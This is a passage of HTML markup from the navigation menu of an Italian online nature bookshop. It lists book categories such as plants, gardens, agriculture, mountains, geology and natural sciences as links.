       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
